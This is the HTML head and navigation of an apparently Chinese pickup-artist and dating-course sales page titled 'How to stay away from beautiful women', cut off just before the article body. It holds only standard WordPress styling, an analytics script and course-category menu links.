

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.godpua.com/3771.html
body_size: 15629
content:
<!doctype html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>如何远离美女-男神情感</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="综合课程,">
<meta name="description" content="下载地址 链接：https://pan.baidu.com/s/14SfBYDsCSJvyz...">
<meta property="og:title" content="如何远离美女">
<meta property="og:description" content="下载地址 链接：https://pan.baidu.com/s/14SfBYDsCSJvyz...">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.godpua.com/3771.html">
<meta property="og:site_name" content="男神情感">
<meta property="og:image" content="https://www.godpua.com/wp-content/uploads/2023/10/2023-10-14_015911.png">
<link href="https://www.godpua.com/wp-content/uploads/2023/02/godpua.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.godpua.com/wp-content/themes/ripro-v2/assets/bootstrap/css/bootstrap.min.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='csf-fa5-css' href='https://www.godpua.com/wp-content/themes/ripro-v2/assets/font-awesome/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='https://www.godpua.com/wp-content/themes/ripro-v2/assets/font-awesome/css/v4-shims.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.godpua.com/wp-content/themes/ripro-v2/assets/css/plugins.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='app-css' href='https://www.godpua.com/wp-content/themes/ripro-v2/assets/css/app.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='dark-css' href='https://www.godpua.com/wp-content/themes/ripro-v2/assets/css/dark.css?ver=4.6.0' media='all' />
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://www.godpua.com/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3771&search_query&page_uri=LzM3NzEuaHRtbA=","keepOnlineRequestUrl":"https://www.godpua.com/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3771&search_query&page_uri=LzM3NzEuaHRtbA=","option":{"dntEnabled":true,"cacheCompatibility":false}};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://www.godpua.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<script src="https://www.godpua.com/wp-content/themes/ripro-v2/assets/js/jquery.min.js?ver=3.5.1" id="jquery-js"></script>
<link rel="canonical" href="https://www.godpua.com/3771.html" />
<link rel='shortlink' href='https://www.godpua.com/?p=3771' />
<!-- Analytics by WP Statistics v14.1.3.1 - https://wp-statistics.com/ -->
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.godpua.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-3771 single-format-standard wp-theme-ripro-v2 wide-screen navbar-sticky with-hero hero-wide hero-image pagination-numeric no-off-canvas sidebar-right">
<div id="app" class="site">
	
<header class="site-header">
    <div class="container">
	    <div class="navbar">
			  <div class="logo-wrapper">
          <a href="https://www.godpua.com/">
        <img class="logo regular" src="https://www.godpua.com/wp-content/uploads/2023/01/nanshenqinggan50zuizhongqueren.png" alt="男神情感">
      </a>
    
  </div> 			
			<div class="sep"></div>
			
			<nav class="main-menu d-none d-lg-block">
			<ul id="menu-menu-1" class="nav-list u-plain-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.godpua.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.godpua.com/nanshengkecheng">男生课程</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/nange">男哥</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/leyu">乐鱼</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/yuanjing">源靖</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/rsdtaile">RSD泰勒</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/wuyajiushu">乌鸦救赎</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/langjiqinggan">浪迹情感</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/qifenxuetang">七分学堂</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/ouyangfukua">欧阳浮夸</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/ruienkecheng">瑞恩课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/wubuqinggan">舞步情感</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/kelisichris">柯李思Chris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/huainanhaixueyuan">坏男孩学院</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/liyuexilie">李越系列</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/niqingganxilie">倪情感系列</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/dandingqingganxilie">但丁情感系列</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/meilinanshenxilie">魅力男神系列</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/">系列课程</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/nyushengkecheng">女生课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/liaotiankecheng">聊天课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/xingxianggaizao">形象改造</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/paishekecheng">拍摄课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/wanhuikecheng">挽回课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/sijiaokecheng">私教课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/yuehuikecheng">约会课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/xianxiakecheng">线下课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/qitakecheng">其他课程</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.godpua.com/nyushengkecheng">女生课程</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/yuanjing">源靖</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/lingtongtong">灵彤彤</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/xiangyaojing">降妖精</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/xingfushangshangqian">幸福上上签</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/zhennizhiwen">珍妮之吻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/huazhenqinggan">花镇情感</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/shuhuakecheng">舒化课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/xuanxuankecheng">萱萱课程</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.godpua.com/liangxingjiqiao">两性技巧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/nanxingyanshi">男性延时</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://www.godpua.com/zonghekecheng">综合课程</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/lianaikecheng">恋爱课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/liaotiankecheng">聊天课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/yuehuikecheng">约会课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/xiangqinkecheng">相亲课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/wanhuikecheng">挽回课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/paishekecheng">拍摄课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/dashankecheng">搭讪课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/sijiaokecheng">私教课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/xianxiakecheng">线下课程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/qitakecheng">其他课程</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.godpua.com/ziwotisheng">自我提升</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/nyushenyangcheng">女神养成</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/qingshangrenzhi">情商认知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/shejiaoxinli">社交心理</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/hunyinjiating">婚姻家庭</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/xingxianggaizao">形象改造</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/sheyingxiutu">摄影修图</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/liaomeitaolu">撩妹套路</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/liaohanmiji">撩汉秘籍</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.godpua.com/dianzishu">电子书</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.godpua.com/user/vip">开通会员</a></li>
</ul>			</nav>
			
			<div class="actions">
				
								<span class="btn btn-sm search-open navbar-button ml-2" rel="nofollow noopener noreferrer" data-action="omnisearch-open" data-target="#omnisearch" title="搜索"><i class="fas fa-search"></i></span>
				
				
						        <span class="btn btn-sm toggle-dark navbar-button ml-2" rel="nofollow noopener noreferrer" title="夜间模式"><i class="fa fa-moon-o"></i></span>
                                
				<!-- user navbar dropdown  -->
		        				<a class="login-btn navbar-button ml-2" rel="nofollow noopener noreferrer" href="#"><i class="fa fa-user mr-1"></i>登录</a>
								<!-- user navbar dropdown -->

                
		        <div class="burger"></div>

		        
		    </div>
		    
	    </div>
    </div>
</header>

<div class="header-gap"></div>


<div class="hero lazyload visible" data-bg="https://www.godpua.com/wp-content/uploads/2023/10/2023-10-14_015911.png">
<div class="container"><header class="entry-header">
<h1 class="entry-title">如何远离美女</h1>          <div class="entry-meta">
            
                          <span class="meta-author">
                <a href="https://www.godpua.com/author/admin" title="admin"><img alt='' data-src='//www.godpua.com/wp-content/themes/ripro-v2/assets/img/avatar.png' class='lazyload avatar avatar-96 photo' height='96' width='96' />                </a>
              </span>
                          <span class="meta-category">
                <a href="https://www.godpua.com/zonghekecheng" rel="category">综合课程</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2023-11-28T11:38:41+08:00">
                    <i class="fa fa-clock-o"></i>
                    2 年前                  </time>
              </span>
                            <span class="meta-favnum"><i class="far fa-star"></i> 0</span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 37</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 9.9</span>                <span class="meta-edit"></span>
            

          </div>
        </header>
</div></div>	<main id="main" role="main" class="site-content">
<div class="container">
	<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
				<article id="post-3771" class="article-content post-3771 post type-post status-publish format-standard has-post-thumbnail hentry category-zonghekecheng">

  <div class="container">
        <div class="article-crumb"><ol class="breadcrumb">当前位置：<li class="home"><i class="fa fa-home"></i> <a href="https://www.godpua.com">首页</a></li><li><a href="https://www.godpua.com/zonghekecheng">综合课程</a></li><li class="active">正文</li></ol></div>
    <div class="site_abc_wrap pc top"><img src="https://www.godpua.com/wp-content/uploads/2023/02/kefu.png" style="/* width: 100%; */"></div>
    
    
    
    <div class="pt-0 d-none d-block d-xl-none d-lg-none"><aside id="header-widget-shop-down" class="widget-area"><p></p></aside></div>  
    <div class="entry-wrapper">
            <div class="entry-content u-text-format u-clearfix">
        <p>
